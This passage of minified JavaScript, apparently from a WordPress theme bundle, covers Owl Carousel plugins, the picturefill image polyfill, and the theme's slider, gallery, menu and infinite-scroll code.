0<e?(s=Array(e+1).join(this._templates[0]),this._controls.$indicators.append(s)):e<0&&this._controls.$indicators.children().slice(e).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(t.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(n.dots)},e.prototype.onTrigger=function(e){var i=this._core.settings;e.page={index:t.inArray(this.current(),this._pages),count:this._pages.length,size:i&&(i.center||i.autoWidth||i.dotData?1:i.dotsEach||i.items)}},e.prototype.current=function(){var e=this._core.relative(this._core.current());return t.grep(this._pages,function(t){return t.start<=e&&t.end>=e}).pop()},e.prototype.getPosition=function(e){var i,s,n=this._core.settings;return"page"==n.slideBy?(i=t.inArray(this.current(),this._pages),s=this._pages.length,e?++i:--i,i=this._pages[(i%s+s)%s].start):(i=this._core.relative(this._core.current()),s=this._core.items().length,e?i+=n.slideBy:i-=n.slideBy),i},e.prototype.next=function(e){t.proxy(this._overrides.to,this._core)(this.getPosition(!0),e)},e.prototype.prev=function(e){t.proxy(this._overrides.to,this._core)(this.getPosition(!1),e)},e.prototype.to=function(e,i,s){var n;s?t.proxy(this._overrides.to,this._core)(e,i):(n=this._pages.length,t.proxy(this._overrides.to,this._core)(this._pages[(e%n+n)%n].start,i))},t.fn.owlCarousel.Constructor.Plugins.Navigation=e}(window.Zepto||window.jQuery,window,document),function(t,e){"use strict";var i=function(s){this._core=s,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":t.proxy(function(){"URLHash"==this._core.settings.startPosition&&t(e).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":t.proxy(function(e){var i=t(e.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[i]=e.content},this)},this._core.options=t.extend({},i.Defaults,this._core.options),this.$element.on(this._handlers),t(e).on("hashchange.owl.navigation",t.proxy(function(){var t=e.location.hash.substring(1),i=this._core.$stage.children(),s=this._hashes[t]&&i.index(this._hashes[t])||0;return!!t&&void this._core.to(s,!1,!0)},this))};i.Defaults={URLhashListener:!1},i.prototype.destroy=function(){var i,s;for(i in t(e).off("hashchange.owl.navigation"),this._handlers)this._core.$element.off(i,this._handlers[i]);for(s in Object.getOwnPropertyNames(this))"function"!=typeof this[s]&&(this[s]=null)},t.fn.owlCarousel.Constructor.Plugins.Hash=i}(window.Zepto||window.jQuery,window,document),function(t){var e,i,s,n,r,o,a,l=navigator.userAgent;t.HTMLPictureElement&&/ecko/.test(l)&&l.match(/rv\:(\d+)/)&&RegExp.$1<45&&addEventListener("resize",(i=document.createElement("source"),s=function(t){var e,s,n=t.parentNode;"PICTURE"===n.nodeName.toUpperCase()?(e=i.cloneNode(),n.insertBefore(e,n.firstElementChild),setTimeout(function(){n.removeChild(e)})):(!t._pfLastSize||t.offsetWidth>t._pfLastSize)&&(t._pfLastSize=t.offsetWidth,s=t.sizes,t.sizes+=",100vw",setTimeout(function(){t.sizes=s}))},n=function(){var t,e=document.querySelectorAll("picture > img, img[srcset][sizes]");for(t=0;t<e.length;t++)s(e[t])},r=function(){clearTimeout(e),e=setTimeout(n,99)},o=t.matchMedia&&matchMedia("(orientation: landscape)"),a=function(){r(),o&&o.addListener&&o.addListener(r)},i.srcset="[data-uri]",/^[c|i]|d$/.test(document.readyState||"")?a():document.addEventListener("DOMContentLoaded",a),r))}(window),function(t,e,i){"use strict";e.createElement("picture");var s={},n=!1,r=function(){},o=e.createElement("img"),a=o.getAttribute,l=o.setAttribute,c=o.removeAttribute,h=e.documentElement,d={},u={algorithm:""},p="data-pfsrc",f=p+"set",g=navigator.userAgent,m=/rident/.test(g)||/ecko/.test(g)&&g.match(/rv\:(\d+)/)&&35<RegExp.$1,v="currentSrc",y=/\s+\+?\d+(e\d+)?w/,w=/(\([^)]+\))?\s*(.+)/,_=t.picturefillCFG,b="font-size:100%!important;",C=!0,x={},E={},k=t.devicePixelRatio,A={px:1,in:96},S=e.createElement("a"),T=!1,z=/^[ \t\n\r\u000c]+/,P=/^[, \t\n\r\u000c]+/,I=/^[^ \t\n\r\u000c]+/,L=/[,]+$/,D=/^\d+$/,O=/^-?(?:[0-9]+|[0-9]*\.[0-9]+)(?:[eE][+-]?[0-9]+)?$/,H=function(t,e,i,s){t.addEventListener?t.addEventListener(e,i,s||!1):t.attachEvent&&t.attachEvent("on"+e,i)},W=function(t){var e={};return function(i){return i in e||(e[i]=t(i)),e[i]}};function M(t){return" "===t||"	"===t||"\n"===t||"\f"===t||"\r"===t}var B,j,R,F,N,V,q,X,Q,U,Z,Y,G,K,J,tt,te,ti,ts,tn,tr,to,ta=(F=/^([\d\.]+)(em|vw|px)$/,N=W(function(t){return"return "+function(){for(var t=arguments,e=0,i=t[0];(++e in t);)i=i.replace(t[e],t[++e]);return i}((t||"").toLowerCase(),/\band\b/g,"&&",/,/g,"||",/min-([a-z-\s]+):/g,"e.$1>=",/max-([a-z-\s]+):/g,"e.$1<=",/calc([^)]+)/g,"($1)",/(\d+[\.]*[\d]*)([a-z]+)/g,"($1 * e.$2)",/^(?!(e.[a-z]|[0-9\.&=|><\+\-\*\(\)\/])).*/gi,"")+";"}),function(t,e){var i;if(!(t in x)){if(x[t]=!1,e&&(i=t.match(F)))x[t]=i[1]*A[i[2]];else try{x[t]=Function("e",N(t))(A)}catch(s){}}return x[t]}),tl=function(t,e){return t.w?(t.cWidth=s.calcListLength(e||"100vw"),t.res=t.w/t.cWidth):t.res=t.d,t},tc=function(t){if(n){var i,r,o,a=t||{};if(a.elements&&1===a.elements.nodeType&&("IMG"===a.elements.nodeName.toUpperCase()?a.elements=[a.elements]:(a.context=a.elements,a.elements=null)),o=(i=a.elements||s.qsa(a.context||e,a.reevaluate||a.reselect?s.sel:s.selShort)).length){for(s.setupRun(a),T=!0,r=0;r<o;r++)s.fillImg(i[r],a);s.teardownRun(a)}}};function th(t,e){return t.res-e.res}function td(t,e){var i,n,r;if(t&&e){for(r=s.parseSet(e),t=s.makeUrl(t),i=0;i<r.length;i++)if(t===s.makeUrl(r[i].url)){n=r[i];break}}return n}for(t.console&&console.warn,(v in o)||(v="src"),d["image/jpeg"]=!0,d["image/gif"]=!0,d["image/png"]=!0,d["image/svg+xml"]=e.implementation.hasFeature("http://www.w3.org/TR/SVG11/feature#Image","1.1"),s.ns=("pf"+(new Date).getTime()).substr(0,9),s.supSrcset=("srcset"in o),s.supSizes=("sizes"in o),s.supPicture=!!t.HTMLPictureElement,s.supSrcset&&s.supPicture&&!s.supSizes&&(V=e.createElement("img"),o.srcset="data:,a",V.src="data:,a",s.supSrcset=o.complete===V.complete,s.supPicture=s.supSrcset&&s.supPicture),s.supSrcset&&!s.supSizes?(q="[data-uri]",X=e.createElement("img"),Q=function(){2===X.width&&(s.supSizes=!0),j=s.supSrcset&&!s.supSizes,n=!0,setTimeout(tc)},X.onload=Q,X.onerror=Q,X.setAttribute("sizes","9px"),X.srcset=q+" 1w,[data-uri] 9w",X.src=q):n=!0,s.selShort="picture>img,img[srcset]",s.sel=s.selShort,s.cfg=u,s.DPR=k||1,s.u=A,s.types=d,s.setSize=r,s.makeUrl=W(function(t){return S.href=t,S.href}),s.qsa=function(t,e){return("querySelector"in t)?t.querySelectorAll(e):[]},s.matchesMedia=function(){return t.matchMedia&&(matchMedia("(min-width: 0.1em)")||{}).matches?s.matchesMedia=function(t){return!t||matchMedia(t).matches}:s.matchesMedia=s.mMQ,s.matchesMedia.apply(this,arguments)},s.mMQ=function(t){return!t||ta(t)},s.calcLength=function(t){var e=ta(t,!0)||!1;return e<0&&(e=!1),e},s.supportsType=function(t){return!t||d[t]},s.parseSize=W(function(t){var e=(t||"").match(w);return{media:e&&e[1],length:e&&e[2]}}),s.parseSet=function(t){return t.cands||(t.cands=function(t,e){function i(e){var i,s=e.exec(t.substring(c));if(s)return c+=(i=s[0]).length,i}var s,n,r,o,a,l=t.length,c=0,h=[];function d(){var t,i,r,o,a,l,c,d,u,p=!1,f={};for(o=0;o<n.length;o++)l=(a=n[o])[a.length-1],d=parseInt(c=a.substring(0,a.length-1),10),u=parseFloat(c),D.test(c)&&"w"===l?((t||i)&&(p=!0),0===d?p=!0:t=d):O.test(c)&&"x"===l?((t||i||r)&&(p=!0),u<0?p=!0:i=u):D.test(c)&&"h"===l?((r||i)&&(p=!0),0===d?p=!0:r=d):p=!0;p||(f.url=s,t&&(f.w=t),i&&(f.d=i),r&&(f.h=r),r||i||t||(f.d=1),1===f.d&&(e.has1x=!0),f.set=e,h.push(f))}function u(){for(i(z),r="",o="in descriptor";;){if(a=t.charAt(c),"in descriptor"===o){if(M(a))r&&(n.push(r),r="",o="after descriptor");else{if(","===a)return c+=1,r&&n.push(r),void d();if("("===a)r+=a,o="in parens";else{if(""===a)return r&&n.push(r),void d();r+=a}}}else if("in parens"===o){if(")"===a)r+=a,o="in descriptor";else{if(""===a)return n.push(r),void d();r+=a}}else if("after descriptor"===o){if(M(a));else{if(""===a)return void d();o="in descriptor",c-=1}}c+=1}}for(;;){if(i(P),l<=c)return h;s=i(I),n=[],","===s.slice(-1)?(s=s.replace(L,""),d()):u()}}(t.srcset,t)),t.cands},s.getEmValue=function(){var t;if(!B&&(t=e.body)){var i=e.createElement("div"),s=h.style.cssText,n=t.style.cssText;i.style.cssText="position:absolute;left:0;visibility:hidden;display:block;padding:0;border:none;font-size:1em;width:1em;overflow:hidden;clip:rect(0px, 0px, 0px, 0px)",h.style.cssText=b,t.style.cssText=b,t.appendChild(i),B=i.offsetWidth,t.removeChild(i),B=parseFloat(B,10),h.style.cssText=s,t.style.cssText=n}return B||16},s.calcListLength=function(t){if(!(t in E)||u.uT){var e=s.calcLength(function(t){var e,i,n,r,o,a,l,c=/^(?:[+-]?[0-9]+|[0-9]*\.[0-9]+)(?:[eE][+-]?[0-9]+)?(?:ch|cm|em|ex|in|mm|pc|pt|px|rem|vh|vmin|vmax|vw)$/i,h=/^calc\((?:[0-9a-z \.\+\-\*\/\(\)]+)\)$/i;for(n=(i=function(t){var e,i="",s=[],n=[],r=0,o=0,a=!1;function l(){i&&(s.push(i),i="")}function c(){s[0]&&(n.push(s),s=[])}for(;;){if(""===(e=t.charAt(o)))return l(),c(),n;if(a){if("*"===e&&"/"===t[o+1]){a=!1,o+=2,l();continue}o+=1}else{if(M(e)){if(t.charAt(o-1)&&M(t.charAt(o-1))||!i){o+=1;continue}if(0===r){l(),o+=1;continue}e=" "}else if("("===e)r+=1;else if(")"===e)r-=1;else{if(","===e){l(),c(),o+=1;continue}if("/"===e&&"*"===t.charAt(o+1)){a=!0,o+=2;continue}}i+=e,o+=1}}}(t)).length,e=0;e<n;e++)if((c.test(l=o=(r=i[e])[r.length-1])&&0<=parseFloat(l)||h.test(l)||"0"===l||"-0"===l||"+0"===l)&&(a=o,r.pop(),0===r.length||(r=r.join(" "),s.matchesMedia(r))))return a;return"100vw"}(t));E[t]=e||A.width}return E[t]},s.setRes=function(t){var e;if(t)for(var i=0,n=(e=s.parseSet(t)).length;i<n;i++)tl(e[i],t.sizes);return e},s.setRes.res=tl,s.applySetCandidate=function(t,e){if(t.length){var i,n,r,o,a,l,c,h,d,p,f,g,y,w,_,b,C,x,E,k=e[s.ns],A=s.DPR;if(l=k.curSrc||e[v],(c=k.curCan||(p=e,f=l,(g=t[0].set)||!f||(g=(g=p[s.ns].sets)&&g[g.length-1]),(y=td(f,g))&&(f=s.makeUrl(f),p[s.ns].curSrc=f,(p[s.ns].curCan=y).res||tl(y,y.set.sizes)),y))&&c.set===t[0].set&&((d=m&&!e.complete&&c.res-.1>A)||(c.cached=!0,c.res>=A&&(a=c))),!a){for(t.sort(th),a=t[(o=t.length)-1],n=0;n<o;n++)if((i=t[n]).res>=A){a=t[r=n-1]&&(d||l!==s.makeUrl(i.url))&&(w=t[r].res,_=i.res,b=A,C=t[r].cached,E=x=void 0,b<("saveData"===u.algorithm?2.7<w?b+1:(E=(_-b)*(x=Math.pow(w-.6,1.5)),C&&(E+=.1*x),w+E):1<b?Math.sqrt(w*_):w))?t[r]:i;break}}a&&(h=s.makeUrl(a.url),k.curSrc=h,k.curCan=a,h!==l&&s.setSrc(e,a),s.setSize(e))}},s.setSrc=function(t,e){var i;t.src=e.url,"image/svg+xml"===e.set.type&&(i=t.style.width,t.style.width=t.offsetWidth+1+"px",t.offsetWidth+1&&(t.style.width=i))},s.getSet=function(t){var e,i,n,r=!1,o=t[s.ns].sets;for(e=0;e<o.length&&!r;e++)if((i=o[e]).srcset&&s.matchesMedia(i.media)&&(n=s.supportsType(i.type))){"pending"===n&&(i=n),r=i;break}return r},s.parseSets=function(t,e,n){var r,o,h,d,u=e&&"PICTURE"===e.nodeName.toUpperCase(),g=t[s.ns];(g.src===i||n.src)&&(g.src=a.call(t,"src"),g.src?l.call(t,p,g.src):c.call(t,p)),(g.srcset===i||n.srcset||!s.supSrcset||t.srcset)&&(r=a.call(t,"srcset"),g.srcset=r,d=!0),g.sets=[],u&&(g.pic=!0,function(t,e){var i,n,r,o,a=t.getElementsByTagName("source");for(i=0,n=a.length;i<n;i++)(r=a[i])[s.ns]=!0,(o=r.getAttribute("srcset"))&&e.push({srcset:o,media:r.getAttribute("media"),type:r.getAttribute("type"),sizes:r.getAttribute("sizes")})}(e,g.sets)),g.srcset?(o={srcset:g.srcset,sizes:a.call(t,"sizes")},g.sets.push(o),(h=(j||g.src)&&y.test(g.srcset||""))||!g.src||td(g.src,o)||o.has1x||(o.srcset+=", "+g.src,o.cands.push({url:g.src,d:1,set:o}))):g.src&&g.sets.push({srcset:g.src,sizes:null}),g.curCan=null,g.curSrc=i,g.supported=!(u||o&&!s.supSrcset||h&&!s.supSizes),d&&s.supSrcset&&!g.supported&&(r?(l.call(t,f,r),t.srcset=""):c.call(t,f)),g.supported&&!g.srcset&&(!g.src&&t.src||t.src!==s.makeUrl(g.src))&&(null===g.src?t.removeAttribute("src"):t.src=g.src),g.parsed=!0},s.fillImg=function(t,e){var i,n,r,o,a,l=e.reselect||e.reevaluate;t[s.ns]||(t[s.ns]={}),i=t[s.ns],(l||i.evaled!==R)&&(i.parsed&&!e.reevaluate||s.parseSets(t,t.parentNode,e),i.supported?i.evaled=R:(n=t,o=s.getSet(n),a=!1,"pending"!==o&&(a=R,o&&(r=s.setRes(o),s.applySetCandidate(r,n))),n[s.ns].evaled=a))},s.setupRun=function(){T&&!C&&k===t.devicePixelRatio||(C=!1,k=t.devicePixelRatio,x={},E={},s.DPR=k||1,A.width=Math.max(t.innerWidth||0,h.clientWidth),A.height=Math.max(t.innerHeight||0,h.clientHeight),A.vw=A.width/100,A.vh=A.height/100,R=[A.height,A.width,k].join("-"),A.em=s.getEmValue(),A.rem=A.em)},s.supPicture?(tc=r,s.fillImg=r):(tt=t.attachEvent?/d$|^c/:/d$|^c|^i/,te=function(){var t=e.readyState||"";ti=setTimeout(te,"loading"===t?200:999),e.body&&(s.fillImgs(),(U=U||tt.test(t))&&clearTimeout(ti))},ti=setTimeout(te,e.body?9:99),ts=h.clientHeight,H(t,"resize",(Z=function(){C=Math.max(t.innerWidth||0,h.clientWidth)!==A.width||h.clientHeight!==ts,ts=h.clientHeight,C&&s.fillImgs()},Y=99,J=function(){var t=new Date-K;t<Y?G=setTimeout(J,Y-t):(G=null,Z())},function(){K=new Date,G||(G=setTimeout(J,Y))})),H(e,"readystatechange",te)),s.picturefill=tc,s.fillImgs=tc,s.teardownRun=r,tc._=s,t.picturefillCFG={pf:s,push:function(t){var e=t.shift();"function"==typeof s[e]?s[e].apply(s,t):(u[e]=t[0],T&&s.fillImgs({reselect:!0}))}};_&&_.length;)t.picturefillCFG.push(_.shift());t.picturefill=tc,"object"==typeof module&&"object"==typeof module.exports?module.exports=tc:"function"==typeof define&&define.amd&&define("picturefill",function(){return tc}),s.supPicture||(d["image/webp"]=(tn="image/webp",tr="[data-uri]",(to=new t.Image).onerror=function(){d[tn]=!1,tc()},to.onload=function(){d[tn]=1===to.width,tc()},to.src=tr,"pending"))}(window,document),function(t){function e(t){var e=t.parent().attr("data-numposts");t.owlCarousel({loop:!0,rtl:vce_js_settings.rtl_mode,nav:!0,center:!1,fluidSpeed:100,items:e,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],responsive:{0:{items:1,nav:!0,autoWidth:!0},600:{items:2,autoWidth:!0},768:{items:3,autoWidth:!1},1024:{items:e,autoWidth:!1}}})}t(document).ready(function(){1==parseInt(vce_js_settings.rtl_mode)?vce_js_settings.rtl_mode=!0:vce_js_settings.rtl_mode=!1;var i,s={0:{items:1,nav:!0,autoWidth:!0},600:{items:2,autoWidth:!0},768:{items:3,autoWidth:!0},1024:{items:3,autoWidth:!0}},n=vce_js_settings.grid_slider_autoplay;function r(e){e.find(".vce-post-slider").each(function(){var e=1e3*parseInt(t(this).attr("data-autoplay"));t(this).owlCarousel({loop:!0,nav:!0,rtl:vce_js_settings.rtl_mode,autoplay:!!e,autoplayTimeout:e,autoplayHoverPause:!0,center:!0,fluidSpeed:100,items:1,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>']})})}function o(t){var e=t.find(".vce-image-format");e.length&&e.magnificPopup({type:"image",zoom:{enabled:!0,duration:300,opener:function(t){return t.find("img")}}})}function a(t){var e=t.find(".vce-gallery-big, .wp-block-gallery");e.length&&e.magnificPopup({type:"image",delegate:"a",gallery:{enabled:!0},zoom:{enabled:!0,duration:300,opener:function(t){return t.find("img")}},image:{titleSrc:function(t){var e=t.el.closest(".big-gallery-item, .blocks-gallery-item").find(".gallery-caption, figcaption");return"undefined"!=e?e.text():""}}})}function l(e){t("body").imagesLoaded(function(){e.find(".gallery .vce-gallery-slider, .wp-block-gallery.columns-1").each(function(){var e=t(this);e.owlCarousel({margin:1,loop:!0,rtl:vce_js_settings.rtl_mode,nav:!0,mouseDrag:!1,center:!1,autoHeight:!0,fluidSpeed:100,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],items:e.attr("data-columns")?e.attr("data-columns"):1,autoWidth:!1})})})}function c(e){if(1024<=t(window).width()){if(0<t(".vce-sticky").length){var i,s=t("#main-wrapper").find(".site-content").last().height(),n=t("#main-wrapper").find(".sidebar").last().height();i=t(".header-sticky").length?80:30,n<s?(t("#main-wrapper").find(".sidebar").last().css("min-height",s-30),t(".vce-sticky").stick_in_parent({parent:".sidebar",inner_scrolling:!1,offset_top:i}),!0===e&&"absolute"==t(".vce-sticky").last().css("position")&&t(".vce-sticky").last().css("position","fixed").css("top",i)):t(".sidebar").css("min-height",n)}}else t(".sidebar").each(function(){t(this).css("height","auto"),t(this).css("min-height","1px")}),t(".vce-sticky").trigger("sticky_kit:detach")}t("#vce-featured-grid").hasClass("vce-featured-grid-big")&&(s={0:{items:1,nav:!0,autoWidth:!0},600:{items:1,autoWidth:!0},768:{items:1,autoWidth:!0},1024:{items:1,autoWidth:!0}},n=vce_js_settings.grid_big_slider_autoplay),t("#vce-featured-grid").owlCarousel({margin:1,loop:!0,rtl:vce_js_settings.rtl_mode,autoplay:n,autoplaySpeed:500,autoplayTimeout:n,autoplayHoverPause:!0,nav:!0,center:!0,fluidSpeed:100,items:1,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],responsive:s}),t(".vce-featured-full-slider").owlCarousel({loop:!0,nav:!0,rtl:vce_js_settings.rtl_mode,autoplay:vce_js_settings.full_slider_autoplay,autoplaySpeed:500,autoplayTimeout:vce_js_settings.full_slider_autoplay,autoplayHoverPause:!0,center:!0,items:1,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>']}),r(t(".site-content")),o(t(".site-content")),a(t(".site-content")),t("body").on("click",".vce-gallery-slider a",function(e){e.preventDefault();var i=t(this).closest(".gallery-item").attr("data-item"),s=t(this).closest(".gallery").find(".vce-gallery-big");s.find(".big-gallery-item").fadeOut(400),s.find(".item-"+i).fadeIn(400)}),l(t(".site-content")),i=t("body").hasClass("vce-sid-none")?{b:2,cdf:3,e:7,h:3}:{b:1,cdf:2,e:5,h:2},t(".vce-slider-pagination.vce-slider-a, .vce-slider-pagination.vce-slider-g").each(function(){var e;e=t(this).attr("data-autoplay"),t(this).owlCarousel({loop:!0,autoHeight:!1,rtl:vce_js_settings.rtl_mode,autoWidth:!0,nav:!0,autoplay:e,autoplaySpeed:500,autoplayTimeout:e,autoplayHoverPause:!0,fluidSpeed:100,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],responsive:{0:{items:1,nav:!0,autoWidth:!1,margin:10},600:{items:1,autoWidth:!1},768:{items:1,margin:20,autoWidth:!1},1023:{items:1,autoWidth:!1,margin:20}}})}),t(".vce-slider-pagination.vce-slider-b").each(function(){var e;e=t(this).attr("data-autoplay"),t(this).owlCarousel({loop:!0,autoHeight:!1,autoWidth:!0,rtl:vce_js_settings.rtl_mode,nav:!0,fluidSpeed:100,autoplay:e,autoplaySpeed:500,autoplayTimeout:e,autoplayHoverPause:!0,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],responsive:{0:{items:1,nav:!0,autoWidth:!1,margin:10},600:{items:1,autoWidth:!1},768:{items:1,margin:20,autoWidth:!1},1023:{items:i.b,autoWidth:!1,margin:20}}})}),t(".vce-slider-pagination.vce-slider-c, .vce-slider-pagination.vce-slider-d, .vce-slider-pagination.vce-slider-f").each(function(){var e,s,n;s=t(this).parent().parent().hasClass("main-box-half")?e=1:(e=i.cdf,2),n=t(this).attr("data-autoplay"),t(this).owlCarousel({loop:!0,autoHeight:!1,rtl:vce_js_settings.rtl_mode,autoWidth:!0,nav:!0,fluidSpeed:100,autoplay:n,autoplaySpeed:500,autoplayTimeout:n,autoplayHoverPause:!0,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],responsive:{0:{items:1,nav:!0,autoWidth:!1,margin:10},670:{items:s,margin:18,autoWidth:!1},768:{items:s,margin:15,autoWidth:!1},1023:{items:e,autoWidth:!1,margin:19}}})}),t(this).attr("data-autoplay"),t(".vce-slider-pagination.vce-slider-e").each(function(){var e;e=t(this).attr("data-autoplay"),t(this).owlCarousel({loop:!0,autoHeight:!1,autoWidth:!0,rtl:vce_js_settings.rtl_mode,nav:!0,fluidSpeed:100,autoplay:e,autoplaySpeed:500,autoplayTimeout:e,autoplayHoverPause:!0,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],responsive:{0:{items:2,nav:!0,autoWidth:!1,margin:5},600:{items:3,margin:18,autoWidth:!1},768:{items:5,margin:15,autoWidth:!1},1023:{items:i.e,autoWidth:!1,margin:19}}})}),t(".vce-slider-pagination.vce-slider-h").each(function(){var e;e=t(this).attr("data-autoplay"),t(this).owlCarousel({loop:!0,autoHeight:!1,autoWidth:!0,rtl:vce_js_settings.rtl_mode,nav:!0,fluidSpeed:100,autoplay:e,autoplaySpeed:500,autoplayTimeout:e,autoplayHoverPause:!0,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],responsive:{0:{items:1,nav:!0,autoWidth:!1,margin:10},600:{items:1,autoWidth:!1},768:{items:2,margin:20,autoWidth:!1},1023:{items:i.h,autoWidth:!1,margin:20}}})});var h=t(window).width();if(t(window).bind("resize",function(){document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement||document.msFullscreenElement||(h!==t(window).width()&&(1024>t(window).width()?t("#content .sidebar.left").is(":last-child")||t(".sidebar.left").insertAfter(".vce-main-content"):(t("#content .sidebar.left").is(":first-child")||t(".sidebar.left").insertBefore(".vce-main-content"),t("body").hasClass("sidr-main-open")&&(t.sidr("close","sidr-main"),t(this).removeClass("nav-open"))),h=t(window).width()),c(),t(".vce-featured .vce-featured-info, .vce-lay-h .entry-header").each(function(){t(this).vceCenter()}),vce_js_settings.lay_fa_grid_center&&t("#vce-featured-grid .vce-featured-info").each(function(){t(this).vceCenter()}))}),1024>t(window).width()&&t(".sidebar.left").length?t("#content .sidebar.left").is(":last-child")||t(".sidebar.left").insertAfter(".vce-main-content"):t("#content .sidebar.left").is(":first-child")||t(".sidebar.left").insertBefore(".vce-main-content"),t("body").imagesLoaded(function(){t(".vce-lay-c, .vce-sid-none .vce-lay-b, .vce-lay-d, .vce-lay-e, .vce-lay-h").matchHeight(),t(".vce-lay-f").matchHeight(!1),t(".main-box-half .main-box-inside .vce-loop-wrap").matchHeight(),t(".main-box-half").matchHeight(),t(".vce-mega-menu-posts-wrap .mega-menu-link").matchHeight(),c()}),t(".meta-media").fitVids(),t(".entry-content").fitVids(),t(".vce-featured-header .vce-hover-effect").hover(function(){t(".vce-featured-header .vce-featured-header-background").animate({opacity:vce_js_settings.fa_big_opacity[2]},100)},function(){t(".vce-featured-header .vce-featured-header-background").animate({opacity:vce_js_settings.fa_big_opacity[1]},100)}),t(".nav-menu li").on("mouseenter mouseleave",function(e){t(this).find("ul").length&&(t(window).width()-(t(this).find("ul").offset().left+t(this).find("ul").outerWidth())<0?t(this).find("ul").addClass("vce-rev"):t(this).find("ul").removeClass("vce-rev"))}),t("#vce-responsive-nav").sidr({name:"sidr-main",source:"#site-navigation",speed:100}),0!=vce_js_settings.top_bar_mobile){var d=t("#sidr-id-vce_main_navigation_menu");if(t("#vce_top_navigation_menu").length){var u=t("#vce_top_navigation_menu").children().clone(),p=t('<li class="sidr-class-menu-item-has-children"></li>').append('<a href="#">'+vce_js_settings.top_bar_more_link+"</a>");t(".sidr-class-search-header-wrap").length?0!=vce_js_settings.top_bar_mobile_group?p.append(t('<ul class="sidr-class-sub-menu">').append(u)).insertBefore(d.find(".sidr-class-search-header-wrap")):u.insertBefore(d.find(".sidr-class-search-header-wrap")):0!=vce_js_settings.top_bar_mobile_group?d.append(u):p.append(t('<ul class="sidr-class-sub-menu">').append(u))}if(t("#vce_social_menu").length){var f=t("#vce_social_menu").clone().addClass("clear");d.append(t("<li/>").append(f))}}if(t(".sidr-class-vce-mega-menu-wrapper li").length&&t(".sidr-class-vce-mega-menu-wrapper").css("display","none").closest("li").addClass("sidr-class-menu-item-has-children"),t("body").on("touchend click",".vce-responsive-nav",function(e){e.stopPropagation(),e.preventDefault(),t(this).hasClass("nav-open")?(t.sidr("close","sidr-main"),t(this).removeClass("nav-open")):(t.sidr("open","sidr-main"),t(this).addClass("nav-open"))}),t("#vce-main").on("click",function(e){t("body").hasClass("sidr-open")&&(t.sidr("close","sidr-main"),t(".vce-responsive-nav").removeClass("nav-open"))}),t(".sidr ul li").each(function(){t(this).hasClass("sidr-class-menu-item-has-children")&&t(this).append('<span class="vce-menu-parent fa fa-angle-down"></span>')}),/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)?(t(".vce-menu-parent").on("touchstart",function(e){t(this).prev().slideToggle(),t(this).parent().toggleClass("sidr-class-current_page_item")}),t(".soc_sharing").on("click",function(){t(this).toggleClass("soc_active")})):t(".vce-menu-parent").on("click",function(e){t(this).prev().slideToggle(),t(this).parent().toggleClass("sidr-class-current_page_item")}),t("body").on("click",".vce-single .entry-meta .comments a, body.single .vce-featured .entry-meta .comments a",function(e){e.preventDefault();var i=t(this).closest(".site-content"),s=this.hash,n=i.find(s);t("html, body").stop().animate({scrollTop:n.offset().top},900,"swing",function(){window.location.hash=s})}),t(".vce-infinite-scroll").length||t(".vce-load-more").length||t(".vce-infinite-scroll-single").length){var g=[],m=0,v=0,y={prev:window.location.href,next:"",offset:t(window).scrollTop(),prev_title:window.document.title,next_title:window.document.title};g.push(y),window.history.pushState(y,"",window.location.href);var w,_=0;t(window).scroll(function(){g[m].offset!=w&&t(window).scrollTop()<g[m].offset&&(w=g[m].offset,_=0,window.document.title=g[m].prev_title,window.history.replaceState(g,"",g[m].prev),0!=(v=m)&&m--),g[v].offset!=_&&t(window).scrollTop()>g[v].offset&&(_=g[v].offset,w=0,window.document.title=g[v].next_title,window.history.replaceState(g,"",g[v].next),(m=v)<g.length-1&&v++)})}var b=0;t("body").on("click",".vce-load-more a",function(e){e.preventDefault();var i=t(this),s=window.location.href,n=window.document.title,r=i.attr("href");i.addClass("vce-loader"),t("<div>").load(r,function(){var e=b.toString(),o=i.closest(".main-box-inside").find(".vce-loop-wrap"),a=t(this).find(".vce-loop-wrap .vce-post").addClass("vce-new-"+e),l=t(this);a.imagesLoaded(function(){if(a.hide().appendTo(o).fadeIn(400),a.eq(0).is(".vce-lay-c, .vce-lay-b, .vce-lay-d, .vce-lay-e, .vce-lay-f, .vce-lay-h")&&(t.fn.matchHeight._apply(".vce-loop-wrap .vce-new-"+e,!0),a.eq(0).is(".vce-lay-h")&&a.each(function(){t(this).find(".entry-header").vceCenter()})),l.find(".vce-load-more").length?i.closest(".main-box-inside").find(".vce-load-more").html(l.find(".vce-load-more").html()):i.closest(".main-box-inside").find(".vce-load-more").fadeOut("fast").remove(),r!=window.location){m++,v++;var h=l.find("title").text(),d={prev:s,next:r,offset:t(window).scrollTop(),prev_title:n,next_title:h};g.push(d),window.document.title=h,window.history.pushState(d,"",r)}return b++,c(!0),!1})})});var C=!0;t(".vce-infinite-scroll").length&&t(window).scroll(function(){if(C&&t(".vce-infinite-scroll").length&&t(this).scrollTop()>t(".vce-infinite-scroll").offset().top-t(this).height()-200){var e=t(".vce-infinite-scroll a"),i=e.attr("href"),s=window.location.href,n=window.document.title;void 0!==i&&(e.parent().animate({opacity:1,height:32},300).css("padding","20px"),C=!1,t("<div>").load(i,function(){var r=b.toString(),o=e.closest(".main-box-inside").find(".vce-loop-wrap"),a=t(this).find(".vce-loop-wrap .vce-post").addClass("vce-new-"+r),l=t(this);a.imagesLoaded(function(){if(a.hide().appendTo(o).fadeIn(400),a.eq(0).is(".vce-lay-c, .vce-lay-b, 